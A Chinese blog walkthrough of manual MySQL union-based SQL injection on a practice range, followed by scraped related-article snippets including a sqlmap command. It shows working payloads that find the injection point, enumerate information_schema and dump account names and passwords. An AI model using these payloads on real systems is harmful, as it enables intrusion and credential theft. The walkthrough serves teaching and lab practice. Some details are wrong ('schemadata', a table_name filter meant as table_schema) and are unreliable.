Mysql基本注入

实验环境:墨者学院Mysql手工注入漏洞测试靶场

后台源码没有进行任何字符过滤。

首先进入靶场环境

先用admin登陆试试



果然不行,这时看到用户登录下方有一个停机维护通知,点进去瞅瞅

看到这里链接上有id = 1,怀疑这里会有注入点。

判断注入点



先简单判断是不是字符型注入点,使用单引号闭合语句,注释后面的语句

?id = 1'--+

发现页面有异常,可能不是字符型,再试试数字型注入

?id = 1 and 1 = 1



发现and 1 = 1没有返回异常,再进一步进行判断

?id = 1 and 1 = 2

页面出现异常,说明这里存在数字型注入点



猜解字段数

发现存在注入点之后使用order by语句判断字段的数目。

?id=1 order by 3

先试一下是不是3列,发现没有报错,说明至少存在3列,接着猜解。

尝试到5发现报错了,因为字段没有5列,使用order by时无法根据第5列排序,所以出错,由此判断字段数目是4.



联合查询

因为猜解出来的字段数是4,所以联合查询的语句应该这么写?id=1 union select 1,2,3,4,但因为这个语句是成立的,为了让页面爆出我们需要的字段,这里就需要构造一个错误的语句,让数据库报错时返回我们需要的信息。

?id=-1 union select 1,2,3,4

可以看到这里页面上爆出了2和3两个数字,说明2和3两个数字对应当前数据表的两个字段会回显到页面上的,这样就可以根据2,3两个回显位查询一些我们需要的信息。

常用的Mysql系统函数有:

version() #MySQL版本

user() #数据库用户名

database() #数据库名

@@datadir #数据库路径

@@version_compile_os #操作系统版本

比如查询当前的数据库名称和当前用户。

?id=-1 union select 1,database(),user(),4

这样我们就成功查询到当前数据库,接着找这个数据库里的数据表。

查询数据表

补充1:数据库关键库

这里需要使用到数据库中一个重要的库information_schema,这个库下面的schemadata表中存放着所有数据库的信息,其中schema_name列中保存着所有数据库名,tables表中存放着所有数据表的信息,其中table_schema列存放着数据库名,table_name列存放着数据表名,columns表中存放着所有数据表的所有列信息,其中column_name存放着所有列名,table_name存放着表名。

补充2:concat函数的用法

1.concat(str1,str2)

将多个结果一行返回。如有任何一个参数为NULL ,则返回值为 NULL。

mysql> select 1,2,3;

+---+---+---+

| 1 | 2 | 3 |

+---+---+---+

| 1 | 2 | 3 |

+---+---+---+

1 row in set (0.00 sec)

mysql> select concat(1,2,3);

+---------------+

| concat(1,2,3) |

+---------------+

| 123 |

+---------------+

1 row in set (0.00 sec)

2.concat_ws(separator,str1,str2)

concat_ws是concat()的特殊形式。第一个参数是其它参数的分隔符,分隔符可以是一个字符串,也可以是其它参数。

mysql> select concat_ws('~',1,2,3);

+----------------------+

| concat_ws('~',1,2,3) |

+----------------------+

| 1~2~3 |

+----------------------+

1 row in set (0.00 sec)

3.group_concat完整语法如下,默认使用逗号分隔多个结果:

group_concat( [distinct] 要连接的字段 [order by 排序字段 asc/desc ] [separator '分隔符'] )

?id=-1 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_name = database()

这样就查询到当前数据库里面有两个数据表,分别为StormGroup_member,notice。

查询列名

?id=-1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='StormGroup_member'

查询到有这个表有四个字段id,name,password,status。



查询数据

根据上面查询到的四个字段查询数据

?id=-1 union select 1,concat_ws('~',id,name,password,status),3,4 from StormGroup_member



成功查到账号密码,不过这个密码好像是加密的,先进行解密

使用这个账号密码登陆试试



最后尴尬的一幕出现了(/哭)。

Mysql基本注入的更多相关文章

- SQLMAP学习笔记2 Mysql数据库注入

SQLMAP学习笔记2 Mysql数据库注入 注入流程 (如果网站需要登录,就要用到cookie信息,通过F12开发者工具获取cookie信息) sqlmap -u "URL" - ...

- MYSQL手工注入(详细步骤)—— 待补充

0x00 SQL注入的分类: (1)基于从服务器接收到的响应 ▲基于错误的 SQL 注入 ▲联合查询的类型 ▲堆查询注射 ▲SQL 盲注 ...

- MySQL手工注入学习-1

MySQL手工注入学习 SQLi-labs 手工注入学习 以下是通过SLQi-labs平台的部分简单例题的手工注入过程 Less-1:union联合查询注入 页面提示:Please input the ...

- Mysql常见注入

Mysql显错注入 1.判断注入类型为字符型:http://219.153.49.228:43074/new_list.php?id=tingjigonggao' and 1=1 --+2.判断字段为 ...

- 手工注入——MySQL手工注入实战和分析

今天进行了MySQL手工注入实战,分享一下自己的实战过程和总结,这里环境使用的是墨者学院的在线靶场.话不多说,咱们直接开始. 第一步,判断注入点 通过 ' 和构造 and 1=1 和 and 1=2 ...

- MySQL手工注入进阶篇——突破过滤危险字符问题

当我们在进行手工注入时,有时候会发现咱们构造的危险字符被过滤了,接下来,我就教大家如何解决这个问题.下面是我的实战过程.这里使用的是墨者学院的在线靶场.咱们直接开始. 第一步,判断注入点. 通过测试发 ...

- MySQL SQL 注入

如果您通过网页获取用户输入的数据并将其插入一个MySQL数据库,那么就有可能发生SQL注入安全的问题. 本博文将为大家介绍如何防止SQL注入,并通过脚本来过滤SQL中注入的字符. 所谓SQL注入,就是 ...

- mysql手工注入

以下是mynona本人原创的,奉献给大家,不要小看数据库注入 参考: http://www.daydaydata.com/help/sql/advance/limit.html http://www. ...

- mysql sqlmap 注入尝试

假设注入点为 http://www.abc.com/news.php?id=12 //探测数据库信息 sqlmap -u http://www.abc.com/news.php?id=12 –dbs ...

随机推荐

- 用C语言开发的19个经典项目,你会第几个?

前言本文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,版权归原作者所有,如有问题请及时联系我们以作处理.作者:实验楼 C语言是我们大多数人的编程入门语言,对其也再熟悉不过了,不过很多 ...

- 这些C++常用内置函数你会几个??

前言 本文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,版权归原作者所有,如有问题请及时联系我们以作处理.作者:Regina520 新手注意:如果你C++学的不好,可以去拿我的C+ ...

- 贝壳2020——Java校招笔试题

算法题4道: 题目描述: 给出n个正整数,要求找出相邻两个数字中差的绝对值最小的一对数字,如果有差的绝对值相同的,则输出最前面的一对数.(2<n<=100,正整数都在10^16范围内) 输 ...

- Java编译器API简介

今天给大家分享的是Java编译器API简介,文章部分内容摘自[优锐课]学习笔记. Java编译器API Java编译器API是Java模块(称为java.compiler)的一部分.该模块包括语言模型 ...

- docker初体验:Docker部署SpringCloud项目eureka-server

Docker部署SpringCloud项目eureka-server 1 创建eureka-server工程 创建父工程cloud-demo,其pom.xml如下: <?xml version= ...

- get请求被浏览器跨域的同源策略请求机制拦截,但是get请求是否请求到了服务器呢

浏览器会拦截跨域请求,但是只是拦截返回结果,请求还是会被发送到服务器. 请求因为跨域被拦截后,会改成 OPTIONS 请求送达服务器,这样服务器就可以知道有人在请求.

- Java类中static的用法

关于Java中static的使用有以下四种情况: 1.静态成员变量 被static修饰的成员变量,叫静态成员变量或类变量:没有被static修饰的变量,叫实例变量. 两者的区别是: ...

- Java获取配置文件中的属性

获取配置文件的属性值 example 目标配置文件jdbc.properties,现想要在java类里面调用opcl的url jdbc.url=jdbc:mysql://localhost:3306/ ...

- prometheus动态刷新rule

Prometheus的target是支持动态更新的,例如通过file_sd_configs配置将target放置到yaml文件中,当yaml文件中的内容发生变化时,Prometheus会自动更新自身的 ...

- 使用littlefs-fuse在PC端调试littlefs文件系统

背景 littlefs是arm面向嵌入式设备推出的一款掉电安全的小型文件系统,具有抗掉电,动态磨损均衡,RAM/ROM需求少等特点,具体介绍可见 https://github.com/ARMmbed/ ...